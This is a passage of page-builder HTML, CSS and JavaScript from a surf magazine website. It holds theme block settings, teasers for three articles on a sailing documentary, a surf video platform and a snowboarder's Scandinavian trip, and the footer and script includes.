block_tdi_60.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category":"image","title_txt":"#000000","title_txt_hover":"#fc4349","show_excerpt":"","tdc_css":"[base64]","image_height":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNjAifQ==","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyMnB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTBweCIsInBob25lIjoiMTBweCJ9","show_cat":"","category_id":"","sort":"","block_template_id":"td_block_template_8","header_text_color":"#000000","f_title_font_style":"","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIwIn0=","all_modules_space":"0","image_size":"td_485x360","modules_category_margin":"eyJhbGwiOiIwIDAgMCAyMnB4IiwicGhvbmUiOiIwIDAgMCAxMXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggN3B4IiwicGhvbmUiOiI0cHggN3B4In0=","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_cat_font_weight":"300","f_cat_font_spacing":"0.5","cat_bg":"#fc4349","cat_bg_hover":"#000000","cat_txt":"#ffffff","art_title":"0","meta_info_border_color":"rgba(20,20,35,0.15)","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","f_ex_font_family":"521","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"1.5","f_ex_font_weight":"300","ex_txt":"rgba(10,10,10,0.8)","meta_info_border_size":"0 1px","custom_title":"Must-read","f_header_font_family":"564","f_header_font_size":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjMifQ==","f_header_font_spacing":"2","f_header_font_weight":"700","f_header_font_style":"italic","f_header_font_transform":"uppercase","border_color":"rgba(20,20,35,0.1)","f_header_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","title_tag":"h3","mc1_title_tag":"h4","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-164","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "3";
block_tdi_60.found_posts = "153";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "51";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span>Must-read</span></h3></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nordicsurfersmag.se/category/environment/" class="td-post-category" >Environment</a>                        <div class="td-module-thumb"><a href="https://nordicsurfersmag.se/2026/01/07/women-the-wind-a-brillant-documentary-about-crossing-the-atlantic-on-a-wooden-catamaran/"  rel="bookmark" class="td-image-wrap " title="‘Women &#038; the Wind’  a Brillant Documentary About Crossing the Atlantic on a Wooden Catamaran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/uploads/2026/01/women_and_the_Wind_NSM-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://nordicsurfersmag.se/2026/01/07/women-the-wind-a-brillant-documentary-about-crossing-the-atlantic-on-a-wooden-catamaran/"  rel="bookmark" title="‘Women &#038; the Wind’  a Brillant Documentary About Crossing the Atlantic on a Wooden Catamaran">‘Women &#038; the Wind’  a Brillant Documentary About Crossing the Atlantic on a Wooden Catamaran</a></h4>
                    
                    
                    <div class="td-excerpt">We just saw &#039;Women &amp; the Wind&#039; and we urge you to watch it! Three women ignite the flames of curiosity and adventure which...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nordicsurfersmag.se/category/video/" class="td-post-category" >Video</a>                        <div class="td-module-thumb"><a href="https://nordicsurfersmag.se/2025/12/30/nobodysurf-a-talk-with-founder-hideyuki-okada-by-ronald-de-leeuw/"  rel="bookmark" class="td-image-wrap " title="NobodySurf &#8211; A talk with founder Hideyuki Okada by Ronald de Leeuw" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/uploads/2025/12/YUKI-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://nordicsurfersmag.se/2025/12/30/nobodysurf-a-talk-with-founder-hideyuki-okada-by-ronald-de-leeuw/"  rel="bookmark" title="NobodySurf &#8211; A talk with founder Hideyuki Okada by Ronald de Leeuw">NobodySurf &#8211; A talk with founder Hideyuki Okada by Ronald de Leeuw</a></h4>
                    
                    
                    <div class="td-excerpt">NobodySurf is one of the biggest curated surf video platforms today. Undoubtedly, you’ve seen a clip or two hit your screens at some point.
I...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nordicsurfersmag.se/category/magazine/" class="td-post-category" >Magazine</a>                        <div class="td-module-thumb"><a href="https://nordicsurfersmag.se/2025/12/28/taro-tamai-a-scandinavian-trip/"  rel="bookmark" class="td-image-wrap " title="Taro Tamai &#8211; A Scandinavian trip" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/uploads/2025/12/NSM_TARO_TAMAI_1-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://nordicsurfersmag.se/2025/12/28/taro-tamai-a-scandinavian-trip/"  rel="bookmark" title="Taro Tamai &#8211; A Scandinavian trip">Taro Tamai &#8211; A Scandinavian trip</a></h4>
                    
                    
                    <div class="td-excerpt">Surfing and Snowboarding have existed in unity within myself for a long time.
Snowboarding was born as Snowsurfing at the first place. I believe it...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_61 td_block_template_1">
<style>.tdi_61{margin-bottom:0px!important}</style>
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td-spot-id-spot_img_hidden{display:none}.tdi_61 .td-adspot-title{display:block}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://nordicsurfersmag.se/wp-content/uploads/2022/03/rec.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>            </div>
        </div>
            <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_63{min-height:0}.tdi_63{margin-top:80px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-top:40px!important}}@media (max-width:767px){.tdi_63{margin-top:35px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}#tdi_64.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_64.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_65,.tdi_65 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:none}@media (min-width:768px){.tdi_65{margin-left:-30px;margin-right:-30px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_65{margin-left:-20px;margin-right:-20px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65{margin-left:-12px;margin-right:-12px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}@media (max-width:767px){.tdi_65,.tdi_65 .tdc-columns{flex-wrap:wrap}}.tdi_65{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:40px!important;position:relative}.tdi_65 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65{padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_65{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_67{width:100%!important}}.tdi_67{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>.tdi_68 .tdb-logo-a,.tdi_68 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_68 .tdb-logo-svg-wrap{display:block}.tdi_68 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_68 .tdb-logo-img-wrap{display:block}.tdi_68 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_68 .tdb-logo-text-title{display:block}.tdi_68 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_68 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nordicsurfersmag.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nordicsurfersmag.se/wp-content/uploads/2022/03/NoPalmTrees.png" alt="Logo"  title=""  width="314" height="163" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_72 .tdm-social-item i{font-size:24px;vertical-align:middle;line-height:43.2px}.tdi_72 .tdm-social-item i.td-icon-linkedin,.tdi_72 .tdm-social-item i.td-icon-pinterest,.tdi_72 .tdm-social-item i.td-icon-blogger,.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:19.2px}.tdi_72 .tdm-social-item{width:43.2px;height:43.2px;margin:5px 10px 5px 0}.tdi_72 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_72 .tdm-social-item i,.tds-team-member2 .tdi_72.tds-social1 .tdm-social-item i{color:#000000}.tdi_72 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_72.tds-social1 .tdm-social-item:hover i{color:#fc4349}.tdi_72 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:22.4px}.tdi_72 .tdm-social-item i.td-icon-linkedin,.tdi_72 .tdm-social-item i.td-icon-pinterest,.tdi_72 .tdm-social-item i.td-icon-blogger,.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:22.4px;height:22.4px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:15.6px}.tdi_72 .tdm-social-item i.td-icon-linkedin,.tdi_72 .tdm-social-item i.td-icon-pinterest,.tdi_72 .tdm-social-item i.td-icon-blogger,.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_72 .tdm-social-item{width:15.6px;height:15.6px}}@media (max-width:767px){.tdi_72 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:22.4px}.tdi_72 .tdm-social-item i.td-icon-linkedin,.tdi_72 .tdm-social-item i.td-icon-pinterest,.tdi_72 .tdm-social-item i.td-icon-blogger,.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:22.4px;height:22.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_72"><div class="tdm-social-item-wrap"><a href="https://facebook.com/nordicsurfersmag"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/nordicsurfersmag"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:none}@media (min-width:768px){.tdi_74{margin-left:-30px;margin-right:-30px}.tdi_74 .tdc-row-video-background-error,.tdi_74>.vc_column,.tdi_74>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_74{margin-left:-20px;margin-right:-20px}.tdi_74 .tdc-row-video-background-error,.tdi_74>.vc_column,.tdi_74>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_74{margin-left:-12px;margin-right:-12px}.tdi_74 .tdc-row-video-background-error,.tdi_74>.vc_column,.tdi_74>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_74{margin-right:0px!important;margin-left:0px!important}.tdi_74 .td_block_wrap{text-align:left}@media(min-width:1141px){.tdi_74{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-right:14px!important;margin-left:14px!important}}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{padding-left:0px!important;border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}.tdi_78{padding-right:0px!important}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69674cda1c4f5
    -->

    <script type="text/javascript" src="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://nordicsurfersmag.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nordicsurfersmag.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://nordicsurfersmag.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_26';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-caret-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_300x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"20","more":"yes","tds_menu_active1-line_width":"0","tds_menu_active1-text_color_h":"#fc4349","f_elem_font_family":"189","f_elem_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","f_elem_font_weight":"400","f_elem_font_transform":"uppercase","f_elem_font_line_height":"eyJhbGwiOiI2M3B4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDhweCJ9","elem_padd":"eyJhbGwiOiIwIDMwcHgiLCJsYW5kc2NhcGUiOiIwIDI1cHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","el_class":"td-art-blog-pro-menu","tdc_css":"eyJhbGwiOnsiYm9yZGVyLWJvdHRvbS13aWR0aCI6IjEiLCJib3JkZXItY29sb3IiOiJyZ2JhKDIwLDIwLDM1LDAuMTUpIiwiZGlzcGxheSI6IiJ9fQ==","mm_width":"100%","mm_bg":"#eae8e5","mm_shadow_shadow_size":"0","mm_border_size":"0","mm_posts_limit":"4","mm_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","title_txt_hover":"#fc4349","show_cat":"none","sub_first_left":"0","sub_bg_color":"#eae8e5","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#fc4349","sub_padd":"8px 